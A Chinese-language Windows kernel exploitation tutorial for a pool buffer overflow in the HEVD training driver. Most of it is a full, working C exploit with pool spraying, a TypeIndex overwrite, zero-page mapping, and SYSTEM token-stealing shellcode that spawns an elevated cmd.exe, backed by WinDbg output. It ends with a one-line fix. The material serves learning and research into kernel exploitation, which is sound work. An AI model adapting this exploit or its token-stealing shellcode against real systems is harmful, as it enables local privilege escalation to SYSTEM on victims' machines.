前言:
windows内核系列:
- windows内核之栈溢出(一)
- windows内核之任意地址写入(二)
- windows内核之UAF(三)
- windows内核之Null指针解引用(四)
- windows内核之未初始化栈变量(五)
- windows内核之未初始化池变量(六)
## 什么是池?
“系统换页内存池”和“非换页内存池”是Windows系统提供的最基本动态内存管理手段,它与我们程序开发中的堆是类似的。
漏洞原理:
当开发者设计复制用户传入数据到申请的池空间时没有限制传入数据的大小,而将超过池空间大小的用户数据传入到固定大小的池空间中,进而达到数据溢出的情况。
漏洞缺陷定位:
漏洞缺陷函数:TriggerBufferOverflowNonPagedPool

下面是TriggerBufferOverflowNonPagedPool()的函数调用流程:

函数解析:

先是使用ExAllocatePoolWithTag申请一个大小为0x1F8u的池空间,然后使用ProbeForRead检测传入的UserBuffer是否属于用户空间,然后使用memcpy将用户传入的UserBuffer复制到申请的池空间中,在调用ExFreePoolWithTag释放我们申请的池空间。

溢出利用:
利用原理:
在当我们存在一个溢出点可对池块进行溢出时,我们可以将下一个池块成员TypeIndex进行溢出覆盖操作,进而跳转到我们设置好的_OBJECT_TYPE_INITIALIZER结构,然后我们将_OBJECT_TYPE_INITIALIZER成员CloseProcedure指向我们的shellcode地址来达到下一步利用。
利用EXP:(.c,win32,release生成项目文件)
#include<stdio.h>
#include<Windows.h>
#define NT_SUCCESS(Status) (((NTSTATUS)(Status)) >= 0)

HANDLE hDevice = NULL;

typedef NTSTATUS
(WINAPI* My_NtAllocateVirtualMemory)(
    IN HANDLE ProcessHandle,
    IN OUT PVOID* BaseAddress,
    IN ULONG ZeroBits,
    IN OUT PULONG RegionSize,
    IN ULONG AllocationType,
    IN ULONG Protect
);

My_NtAllocateVirtualMemory NtAllocateVirtualMemory = NULL;

static VOID ShellCode()
{
    _asm
    {
        //int 3
        pop edi                            ; 这里注意堆栈平衡
        pop esi                            ; 这里注意堆栈平衡
        pop ebx                            ; 这里注意堆栈平衡
        pushad
        xor eax, eax                    ; eax设置为0
        mov eax, fs: [eax + 124h]        ; 获取 nt!_KPCR.PcrbData.CurrentThread
        mov eax, [eax + 050h]            ; 获取 nt!_KTHREAD.ApcState.Process
        mov ecx, eax                    ; 将本进程EPROCESS地址复制到ecx
        mov edx, 4                        ; WIN 7 SP1 SYSTEM process PID = 0x4

        SearchSystemPID:
        mov eax, [eax + 0b8h]            ; 获取 nt!_EPROCESS.ActiveProcessLinks.Flink
            sub eax, 0b8h
            cmp[eax + 0b4h], edx        ; 获取 nt!_EPROCESS.UniqueProcessId
            jne SearchSystemPID            ; 循环检测是否是SYSTEM进程PID

            mov edx, [eax + 0f8h]        ; 获取System进程的Token
            mov[ecx + 0f8h], edx        ; 将本进程Token替换为SYSTEM进程 nt!_EPROCESS.Token
            ; End of Token Stealing Stub
            popad
            ret                            ; Return cleanly
    }
}

BOOL init()
{
    // Get HANDLE
    hDevice = CreateFileA("\\\\.\\HackSysExtremeVulnerableDriver",
        GENERIC_READ | GENERIC_WRITE,
        NULL,
        NULL,
        OPEN_EXISTING,
        NULL,
        NULL);

    printf("[+]Start to get HANDLE...\n");
    if (hDevice == INVALID_HANDLE_VALUE || hDevice == NULL)
    {
        return FALSE;
    }
    printf("[+]Success to get HANDLE!\n");
    return TRUE;
}

HANDLE Event_OBJECT[0x1000];

VOID Pool_Spray()
{
    for (int i = 0; i < 0x1000; i++)
        Event_OBJECT[i] = CreateEventA(NULL, FALSE, FALSE, NULL);

    for (int i = 0; i < 0x1000; i++)
    {
        // 0x40 * 8 = 0x200
        for (int j = 0; j < 8; j++)
            CloseHandle(Event_OBJECT[i + j]);    //每次[0-7]*n的event空间,而8*n不释放,进而构成0x40 * 8 = 0x200的空闲空间
        i += 8;
    }
}

static VOID CreateCmd()
{
    STARTUPINFO si = { sizeof(si) };
    PROCESS_INFORMATION pi = { 0 };
    si.dwFlags = STARTF_USESHOWWINDOW;
    si.wShowWindow = SW_SHOW;
    WCHAR wzFilePath[MAX_PATH] = { L"cmd.exe" };
    BOOL bReturn = CreateProcessW(NULL, wzFilePath, NULL, NULL, FALSE, CREATE_NEW_CONSOLE, NULL, NULL, (LPSTARTUPINFOW)& si, &pi);
    if (bReturn) CloseHandle(pi.hThread), CloseHandle(pi.hProcess);
}

VOID shellcode()
{
    DWORD bReturn = 0;
    // PoolSize + ModifySize = 0x1f8 + 0x28
    const int ModifySize = 0x28;    //由于我们只要将TypeIndex修改即可,所以溢出值只要到达TypeIndex的偏移即可
    const int PoolSize = 0x1f8;
    char buf[0x220];

    memset(buf, 0x41, 0x1f8);

    printf("[+]Started to construct pool...\n");
    //********构造池块**********
    *(DWORD*)(buf + PoolSize + 0x00) = 0x04080040;
    *(DWORD*)(buf + PoolSize + 0x04) = 0xee657645;
    *(DWORD*)(buf + PoolSize + 0x08) = 0x00000000;
    *(DWORD*)(buf + PoolSize + 0x0c) = 0x00000040;
    *(DWORD*)(buf + PoolSize + 0x10) = 0x00000000;
    *(DWORD*)(buf + PoolSize + 0x14) = 0x00000000;
    *(DWORD*)(buf + PoolSize + 0x18) = 0x00000001;
    *(DWORD*)(buf + PoolSize + 0x1c) = 0x00000001;
    *(DWORD*)(buf + PoolSize + 0x20) = 0x00000000;
    *(DWORD*)(buf + PoolSize + 0x24) = 0x00080000; // 这个只是将TypeIndex字段设置为0x0,这是我们溢出构造的池块
    //********构造池块**********

    printf("[+]Success to construct pool!\n");

    PVOID    Zero_addr = (PVOID)1;
    SIZE_T    RegionSize = 0x1000;

    *(FARPROC*)& NtAllocateVirtualMemory = GetProcAddress(
        GetModuleHandleW(L"ntdll"),
        "NtAllocateVirtualMemory");

    if (NtAllocateVirtualMemory == NULL)
    {
        printf("[+]Failed to get function NtAllocateVirtualMemory!!!\n");
        system("pause");
        return 0;
    }

    printf("[+]Started to alloc zero page...\n");
    if (!NT_SUCCESS(NtAllocateVirtualMemory(        //通过NtAllocateVirtualMemory来申请0页内存空间
        INVALID_HANDLE_VALUE,
        &Zero_addr,
        0,
        &RegionSize,
        MEM_COMMIT | MEM_RESERVE,
        PAGE_READWRITE)) || Zero_addr != NULL)
    {
        printf("[+]Failed to alloc zero page!\n");
        system("pause");
        return 0;
    }

    printf("[+]Success to alloc zero page...\n");
    *(DWORD*)(0x60) = (DWORD)& ShellCode;        //将0页+0x60偏移成员CloseProcedure设置为我们shellcode地址

    Pool_Spray();
    DeviceIoControl(hDevice, 0x22200f, buf, (PoolSize+ModifySize), NULL, 0, &bReturn, NULL);

    for (int i = 0; i < 0x1000; i++)
    {
        if (Event_OBJECT[i]) CloseHandle(Event_OBJECT[i]);
    }
}

int main()
{

    if (init() == FALSE)
    {
        printf("[+]Failed to get HANDLE!!!\n");
        system("pause");
        return 0;
    }

    shellcode();

    printf("[+]Start to Create cmd...\n");
    CreateCmd();
    system("pause");

    return 0;
}
一、链接到HEVD.sys
BOOL init()
{
    // Get HANDLE
    hDevice = CreateFileA("\\\\.\\HackSysExtremeVulnerableDriver",
        GENERIC_READ | GENERIC_WRITE,
        NULL,
        NULL,
        OPEN_EXISTING,
        NULL,
        NULL);

    printf("[+]Start to get HANDLE...\n");
    if (hDevice == INVALID_HANDLE_VALUE || hDevice == NULL)
    {
        return FALSE;
    }
    printf("[+]Success to get HANDLE!\n");
    return TRUE;
}
使用CreateFileA连接到HackSysExtremeVulnerableDriver驱动
二、获取TriggerBufferOverflowNonPagedPool()控制码
根据“函数调用流程”找到IrpDeviceIoCtlHandler然后找到BufferOverflowNonPagedPoolIoctlHandler即可找到IOCTL

所以我们可以得出调用TriggerBufferOverflowNonPagedPool()的代码
DeviceIoControl(hDevice, 0x22200f, buf, (PoolSize+ModifySize), NULL, 0, &bReturn, NULL);
buf表示转入的数据
(PoolSize+ModifySize)表示传入数据的大小
三、设计溢出的池块
Event块
由于池块分布是无序的,但我们可以利用CreateEventA分配池块来控制池块分布,每个event块大小为0x40。
函数原型:
HANDLE CreateEventA(
  LPSECURITY_ATTRIBUTES lpEventAttributes,
  BOOL                  bManualReset,
  BOOL                  bInitialState,
  LPCSTR                lpName
);
根据IDA分析可以得知TriggerBufferOverflowNonPagedPool函数内部分配的池块空间大小为:0x1F8 + 0x8 == 0x200(0x8是POOL_HEADER),就相当于8个Event块
,然后我们就可以每8个Event块相隔释放Event来保证池块空间分布了。
作用代码如下:
VOID Pool_Spray()
{
    for (int i = 0; i < 0x1000; i++)
        Event_OBJECT[i] = CreateEventA(NULL, FALSE, FALSE, NULL);

    for (int i = 0; i < 0x1000; i++)
    {
        // 0x40 * 8 = 0x200
        for (int j = 0; j < 8; j++)
            CloseHandle(Event_OBJECT[i + j]);    //每次[0-7]*n的event空间,而8*n不释放,进而构成0x40 * 8 = 0x200的空闲空间
        i += 8;
    }
}
溢出池块构造
由于我们已经知道了池块存在溢出,而我们要怎么去构造一个指向我们shellcode的池块来利用呢?
前置知识:
kd> x HEVD!TriggerBufferOverflowNonPagedPool
89506cce          HEVD!TriggerBufferOverflowNonPagedPool (void *, unsigned long)

kd> u 89506cce+000000f7
89506dc5 e812c4fbff      call    HEVD!memcpy (894c31dc)
89506dca 6886955089      push    offset HEVD! ?? ::NNGAKEGL::`string' (89509586)
89506dcf 6a03            push    3
89506dd1 6a4d            push    4Dh
89506dd3 ffd7            call    edi
89506dd5 681a915089      push    offset HEVD! ?? ::NNGAKEGL::`string' (8950911a)
89506dda 688e945089      push    offset HEVD! ?? ::NNGAKEGL::`string' (8950948e)
89506ddf 6a03            push    3
kd> bp 89506dc5
kd> g
****** HEVD_IOCTL_BUFFER_OVERFLOW_NON_PAGED_POOL ******
[+] Allocating Pool chunk
[+] Pool Tag: 'kcaH'
[+] Pool Type: NonPagedPool
[+] Pool Size: 0x1F8
[+] Pool Chunk: 0x86DD6088
[+] UserBuffer: 0x0030F960
[+] UserBuffer Size: 0x220
[+] KernelBuffer: 0x86DD6088
[+] KernelBuffer Size: 0x1F8
[+] Triggering Buffer Overflow in NonPagedPool
Break instruction exception - code 80000003 (first chance)
HEVD!TriggerBufferOverflowNonPagedPool+0xf7:
89506dc5 e812c4fbff      call    HEVD!memcpy (894c31dc)
DBGHELP: HEVD is not source indexed
通过DbgView我们可以看到函数申请的池空间地址为0x86DD6088
我们可以使用!pool来查看地址附加的池空间情况
kd> !pool 0x86DD6088
Pool page 86dd6088 region is Unknown
 86dd6000 size:   40 previous size:    0  (Allocated)  Even (Protected)
 86dd6040 size:   40 previous size:   40  (Allocated)  Even (Protected)
*86dd6080 size:  200 previous size:   40  (Allocated) *Hack
        Owning component : Unknown (update pooltag.txt)
 86dd6280 size:   40 previous size:  200  (Allocated)  Even (Protected)
 86dd62c0 size:  200 previous size:   40  (Free)       Even
 86dd64c0 size:   40 previous size:  200  (Allocated)  Even (Protected)
 86dd6500 size:  200 previous size:   40  (Free)       Even
 86dd6700 size:   40 previous size:  200  (Allocated)  Even (Protected)
 86dd6740 size:  200 previous size:   40  (Free)       Even
 86dd6940 size:   40 previous size:  200  (Allocated)  Even (Protected)
 86dd6980 size:  200 previous size:   40  (Free)       Even
 86dd6b80 size:   40 previous size:  200  (Allocated)  Even (Protected)
 86dd6bc0 size:  200 previous size:   40  (Free)       Even
 86dd6dc0 size:   40 previous size:  200  (Allocated)  Even (Protected)
 86dd6e00 size:  200 previous size:   40  (Free)       Even
DBGHELP: HEVD is not source indexed
可以看到我们构建的Event块刚好在函数申请的池空间下面,进而达到溢出利用条件。
在x86 Pool中是使用_POOL_HEADER来管理池块的,下图可以知道_POOL_HEADER结构大小为0x8。
kd> dt nt!_POOL_HEADER
   +0x000 PreviousSize     : Pos 0, 9 Bits
   +0x000 PoolIndex        : Pos 9, 7 Bits
   +0x002 BlockSize        : Pos 0, 9 Bits
   +0x002 PoolType         : Pos 9, 7 Bits
   +0x000 Ulong1           : Uint4B
   +0x004 PoolTag          : Uint4B
   +0x004 AllocatorBackTraceIndex : Uint2B
   +0x006 PoolTagHash      : Uint2B
DBGHELP: HEVD is not source indexed
- PreviousSize: 前一个chunk的BlockSize。
- PoolIndex : 所在大pool的pool descriptor的index。这是用来检查释放pool的算法是否释放正确了。
- PoolType: Free=0,Allocated=(PoolType|2)
- PoolTag: 4个可打印字符,标明由哪段代码负责。
kd> dd 86dd6280
ReadVirtual: 86dd6280 not properly sign extended
86dd6280  04080040 ee657645 00000000 00000040
86dd6290  00000000 00000000 00000001 00000001
86dd62a0  00000000 0008000c 86a03380 00000000
86dd62b0  ff040001 00000000 86dd62b8 86dd62b8
86dd62c0  00400008 ee657645 86dd5288 86dd6508
86dd62d0  00000000 00000000 00000000 00000000
86dd62e0  00000000 00080001 00000000 00000000
86dd62f0  00040001 00000000 86dd62f8 86dd62f8
DBGHELP: HEVD is not source indexed
上面即为正常的Event块结构,我们构造Event块时就需要构造差不多的数据

下面是Win7中的Pool结构图

由于我们事先知道我们的event块大小为0x40,而上面的输出在0x86dd6280+8+4存在一个00000040,然后对比下面的结构体成员输出可以发现只有_OBJECT_HEADER_QUOTA_INFO是存在NonPagedPoolCharge成员指定pool大小的,所以我们可以知道应该是存在_OBJECT_HEADER_QUOTA_INFO
kd> dt _OBJECT_HEADER_PROCESS_INFO
nt!_OBJECT_HEADER_PROCESS_INFO
   +0x000 ExclusiveProcess : Ptr32 _EPROCESS
   +0x004 Reserved         : Uint4B
DBGHELP: HEVD is not source indexed

kd> dt _OBJECT_HEADER_QUOTA_INFO
nt!_OBJECT_HEADER_QUOTA_INFO
   +0x000 PagedPoolCharge  : Uint4B
   +0x004 NonPagedPoolCharge : Uint4B
   +0x008 SecurityDescriptorCharge : Uint4B
   +0x00c SecurityDescriptorQuotaBlock : Ptr32 Void
DBGHELP: HEVD is not source indexed

kd> dt _OBJECT_HEADER_HANDLE_INFO
nt!_OBJECT_HEADER_HANDLE_INFO
   +0x000 HandleCountDataBase : Ptr32 _OBJECT_HANDLE_COUNT_DATABASE
   +0x000 SingleEntry      : _OBJECT_HANDLE_COUNT_ENTRY
DBGHELP: HEVD is not source indexed

kd> dt _OBJECT_HEADER_NAME_INFO
nt!_OBJECT_HEADER_NAME_INFO
   +0x000 Directory        : Ptr32 _OBJECT_DIRECTORY
   +0x004 Name             : _UNICODE_STRING
   +0x00c ReferenceCount   : Int4B

kd> dt _OBJECT_HEADER_CREATOR_INFO
nt!_OBJECT_HEADER_CREATOR_INFO
   +0x000 TypeList         : _LIST_ENTRY
   +0x008 CreatorUniqueProcess : Ptr32 Void
   +0x00c CreatorBackTraceIndex : Uint2B
   +0x00e Reserved         : Uint2B
DBGHELP: HEVD is not source indexed
然后根据_OBJECT_HEADER_QUOTA_INFO大小为0x10就可以计算出大概_OBJECT_HEADER的偏移,应该是在0x86dd6280+0x8+0x10上。
kd> dt _OBJECT_HEADER 86dd6280+18
nt!_OBJECT_HEADER
   +0x000 PointerCount     : 0n1
   +0x004 HandleCount      : 0n1
   +0x004 NextToFree       : 0x00000001 Void
   +0x008 Lock             : _EX_PUSH_LOCK
   +0x00c TypeIndex        : 0xc ''
   +0x00d TraceFlags       : 0 ''
   +0x00e InfoMask         : 0x8 ''
   +0x00f Flags            : 0 ''
   +0x010 ObjectCreateInfo : 0x86a03380 _OBJECT_CREATE_INFORMATION
   +0x010 QuotaBlockCharged : 0x86a03380 Void
   +0x014 SecurityDescriptor : (null)
   +0x018 Body             : _QUAD
DBGHELP: HEVD is not source indexed
所以,我们可以知道TypeIndex等于0xc,这个是指向_OBJECT_TYPE结构的起始地址。
_OBJECT_TYPE结构
在池块中存在一个_OBJECT_TYPE的结构,其中存在一个成员TypeInfo指向一个结构:_OBJECT_TYPE_INITIALIZER,内含一个成员CloseProcedure在池块释放后会被执行,而这个_OBJECT_TYPE_INITIALIZER可以通过_OBJECT_HEADER结构成员TypeIndex指向首地址。所以我们可以通过溢出控制池块_OBJECT_HEADER来控制TypeIndex指向的地址(这里我们指向0页),然后再再零页+0x60上写入我们的shellcode地址进而达成利用。
下面是参照正常池块结构来写入的数据,只修改了0x00c的TypeIndex为0x0来指向零页
在TriggerBufferOverflowNonPagedPool内部执行完memcpy()后即被溢出重写TypeIndex为0x0
//********构造池块**********
    *(DWORD*)(buf + PoolSize + 0x00) = 0x04080040;
    *(DWORD*)(buf + PoolSize + 0x04) = 0xee657645;
    *(DWORD*)(buf + PoolSize + 0x08) = 0x00000000;
    *(DWORD*)(buf + PoolSize + 0x0c) = 0x00000040;
    *(DWORD*)(buf + PoolSize + 0x10) = 0x00000000;
    *(DWORD*)(buf + PoolSize + 0x14) = 0x00000000;
    *(DWORD*)(buf + PoolSize + 0x18) = 0x00000001;
    *(DWORD*)(buf + PoolSize + 0x1c) = 0x00000001;
    *(DWORD*)(buf + PoolSize + 0x20) = 0x00000000;
    *(DWORD*)(buf + PoolSize + 0x24) = 0x00080000; // 这个只是将TypeIndex字段0x0c设置为0x00,这是我们溢出构造的池块
    //********构造池块**********
配置溢出值
由于我们的目的只是将TypeIndex修改即可,所以溢出值只要到达TypeIndex的偏移即可,而TypeIndex的成员偏移为0x24,所以我们只要溢出0x24大小即可。
    const int ModifySize = 0x28;    //由于我们只要将TypeIndex修改即可,所以溢出值只要到达TypeIndex的偏移即可
    const int PoolSize = 0x1f8;
    char buf[0x220];

    memset(buf, 0x41, 0x1f8);
下面用于申请零页内存空间:
    PVOID    Zero_addr = (PVOID)1;
    SIZE_T    RegionSize = 0x1000;

    *(FARPROC*)& NtAllocateVirtualMemory = GetProcAddress(
        GetModuleHandleW(L"ntdll"),
        "NtAllocateVirtualMemory");

    if (NtAllocateVirtualMemory == NULL)
    {
        printf("[+]Failed to get function NtAllocateVirtualMemory!!!\n");
        system("pause");
        return 0;
    }

    printf("[+]Started to alloc zero page...\n");
    if (!NT_SUCCESS(NtAllocateVirtualMemory(        //通过NtAllocateVirtualMemory来申请0页内存空间
        INVALID_HANDLE_VALUE,
        &Zero_addr,
        0,
        &RegionSize,
        MEM_COMMIT | MEM_RESERVE,
        PAGE_READWRITE)) || Zero_addr != NULL)
    {
        printf("[+]Failed to alloc zero page!\n");
        system("pause");
        return 0;
    }
下面是将0页+0x60的成员CloseProcedure指向我们的shellcode地址
*(DWORD*)(0x60) = (DWORD)& ShellCode; //将0页+0x60偏移成员CloseProcedure设置为我们shellcode地址
配置shellcode函数
这里我们需要通过动态调试来维持堆栈平衡
static VOID ShellCode()
{
    _asm
    {
        //int 3
        pop edi                            ; 这里注意堆栈平衡
        pop esi                            ; 这里注意堆栈平衡
        pop ebx                            ; 这里注意堆栈平衡
        pushad
        xor eax, eax                    ; eax设置为0
        mov eax, fs: [eax + 124h]        ; 获取 nt!_KPCR.PcrbData.CurrentThread
        mov eax, [eax + 050h]            ; 获取 nt!_KTHREAD.ApcState.Process
        mov ecx, eax                    ; 将本进程EPROCESS地址复制到ecx
        mov edx, 4                        ; WIN 7 SP1 SYSTEM process PID = 0x4

        SearchSystemPID:
        mov eax, [eax + 0b8h]            ; 获取 nt!_EPROCESS.ActiveProcessLinks.Flink
            sub eax, 0b8h
            cmp[eax + 0b4h], edx        ; 获取 nt!_EPROCESS.UniqueProcessId
            jne SearchSystemPID            ; 循环检测是否是SYSTEM进程PID

            mov edx, [eax + 0f8h]        ; 获取System进程的Token
            mov[ecx + 0f8h], edx        ; 将本进程Token替换为SYSTEM进程 nt!_EPROCESS.Token
            ; End of Token Stealing Stub
            popad
            ret                            ; Return cleanly
    }
}
配置使用本进程Token生成CMD
static VOID CreateCmd()
{
    STARTUPINFO si = { sizeof(si) };
    PROCESS_INFORMATION pi = { 0 };
    si.dwFlags = STARTF_USESHOWWINDOW;
    si.wShowWindow = SW_SHOW;
    WCHAR wzFilePath[MAX_PATH] = { L"cmd.exe" };
    BOOL bReturn = CreateProcessW(NULL, wzFilePath, NULL, NULL, FALSE, CREATE_NEW_CONSOLE, NULL, NULL, (LPSTARTUPINFOW)& si, &pi);
    if (bReturn) CloseHandle(pi.hThread), CloseHandle(pi.hProcess);
}

利用成功

修复方案
将memcpy中第三个参数设置为申请的池空间的大小即可。
memcpy(v2, UserBuffer, 0x1F8);
 跳跳糖
跳跳糖

